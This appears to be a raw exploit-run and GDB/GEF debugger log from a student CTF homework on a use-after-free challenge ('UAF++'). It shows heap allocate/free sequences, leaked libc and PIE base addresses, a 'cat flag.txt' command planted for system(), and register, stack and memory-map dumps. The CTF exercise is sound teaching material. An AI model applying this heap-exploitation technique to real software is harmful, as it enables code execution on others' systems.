 idx = 0
name_len = 1048
name = b'a'
Register Entity
idx = 1
name_len = 1048
name = b'a'
Delete Entity
idx = 0
Delete Entity
idx = 1
Register Entity
idx = 0
name_len = 1048
name = b'a'
Trigger Event
idx = 0
b'a\x9c\xe1\x9a\x82\x7f\n'
hex(libc_base) = '0x7f829ac00000'
hex(system_addr) = '0x7f829ac50d70'
Register Entity
idx = 0
name_len = 56
name = b'b'
Register Entity
idx = 1
name_len = 56
name = b'b'
Delete Entity
idx = 0
Register Entity
idx = 0
name_len = 56
name = b'b'
A
Trigger Event
idx = 0
b'b\xf7Ra\x05\n'
b'b\xf7Ra\x05\n'
0x56152f700000
Register Entity
idx = 0
name_len = 72
name = b'c'
Register Entity
idx = 1
name_len = 40
name = b'cat ./src/release/share/flag.txt\x00'
Delete Entity
idx = 0
> 52
0x52000
0x56152f752830
C
Register Entity
idx = 0
name_len = 72
name = b'd'
registers
$rax   : 0xfffffffffffffe00
$rbx   : 0x0
$rcx   : 0x00007f829ad145f2  →  0x5677fffff0003d48 ("H="?)
$rdx   : 0x1f
$rsp   : 0x00007ffcbb00e538  →  0x000056152e08f2a5  →  <read_int+49> lea rax, [rbp-0x30]
$rbp   : 0x00007ffcbb00e570  →  0x00007ffcbb00e590  →  0x0000000000000001
$rsi   : 0x00007ffcbb00e540  →  0x0000000000000000
$rdi   : 0x0
$rip   : 0x00007f829ad145f2  →  0x5677fffff0003d48 ("H="?)
$r8    : 0x8
$r9    : 0x0
$r10   : 0x000056152e090057  →  "choice: "
$r11   : 0x246
$r12   : 0x00007ffcbb00e6a8  →  0x00007ffcbb00ec9f  →  "./src/release/share/chal"
$r13   : 0x000056152e08f5cc  →  <main+0> endbr64
$r14   : 0x0
$r15   : 0x00007f829afba040  →  0x00007f829afbb2e0  →  0x000056152e08e000  →  jg 0x56152e08e047
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007ffcbb00e538│+0x0000: 0x000056152e08f2a5  →  <read_int+49> lea rax, [rbp-0x30]    ←$rsp
0x00007ffcbb00e540│+0x0008: 0x0000000000000000   ←$rsi
0x00007ffcbb00e548│+0x0010: 0x00007ffcbb00e570  →  0x00007ffcbb00e590  →  0x0000000000000001
0x00007ffcbb00e550│+0x0018: 0x00007ffcbb00e6a8  →  0x00007ffcbb00ec9f  →  "./src/release/share/chal"
0x00007ffcbb00e558│+0x0020: 0x000056152e08f5cc  →  <main+0> endbr64
0x00007ffcbb00e560│+0x0028: 0x0000000000000000
0x00007ffcbb00e568│+0x0030: 0xf4ddb3b79839a700
0x00007ffcbb00e570│+0x0038: 0x00007ffcbb00e590  →  0x0000000000000001   ←$rbp
code:x86:64
0x7f829ad145ec <read+12>        test   eax, eax
0x7f829ad145ee <read+14>        jne    0x7f829ad14600 <__GI___libc_read+32>
0x7f829ad145f0 <read+16>        syscall
→0x7f829ad145f2 <read+18>        cmp    rax, 0xfffffffffffff000
0x7f829ad145f8 <read+24>        ja     0x7f829ad14650 <__GI___libc_read+112>
0x7f829ad145fa <read+26>        ret
0x7f829ad145fb <read+27>        nop    DWORD PTR [rax+rax*1+0x0]
0x7f829ad14600 <read+32>        sub    rsp, 0x28
0x7f829ad14604 <read+36>        mov    QWORD PTR [rsp+0x18], rdx
threads
[#0] Id 1, Name: "chal", stopped 0x7f829ad145f2 in __GI___libc_read (), reason: SIGINT
trace
[#0] 0x7f829ad145f2 →__GI___libc_read(fd=0x0, buf=0x7ffcbb00e540, nbytes=0x1f)
[#1] 0x56152e08f2a5 →read_int()
[#2] 0x56152e08f628 →main()
gef➤  vmmap
[ Legend:  Code | Heap | Stack ]
Start              End                Offset             Perm Path
0x000056152e08e000 0x000056152e08f000 0x0000000000000000 r-- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000056152e08f000 0x000056152e090000 0x0000000000001000 r-x /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000056152e090000 0x000056152e091000 0x0000000000002000 r-- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000056152e091000 0x000056152e092000 0x0000000000002000 r-- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000056152e092000 0x000056152e093000 0x0000000000003000 rw- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000056152f752000 0x000056152f773000 0x0000000000000000 rw- [heap]
0x00007f829ac00000 0x00007f829ac28000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007f829ac28000 0x00007f829adbd000 0x0000000000028000 r-x /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007f829adbd000 0x00007f829ae15000 0x00000000001bd000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007f829ae15000 0x00007f829ae19000 0x0000000000214000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007f829ae19000 0x00007f829ae1b000 0x0000000000218000 rw- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007f829ae1b000 0x00007f829ae28000 0x0000000000000000 rw-
0x00007f829af6b000 0x00007f829af6e000 0x0000000000000000 rw-
0x00007f829af7e000 0x00007f829af80000 0x0000000000000000 rw-
0x00007f829af80000 0x00007f829af82000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007f829af82000 0x00007f829afac000 0x0000000000002000 r-x /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007f829afac000 0x00007f829afb7000 0x000000000002c000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007f829afb8000 0x00007f829afba000 0x0000000000037000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007f829afba000 0x00007f829afbc000 0x0000000000039000 rw- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffcbafee000 0x00007ffcbb011000 0x0000000000000000 rw- [stack]
0x00007ffcbb1d5000 0x00007ffcbb1d9000 0x0000000000000000 r-- [vvar]
0x00007ffcbb1d9000 0x00007ffcbb1db000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 --x [vsyscall]
gef➤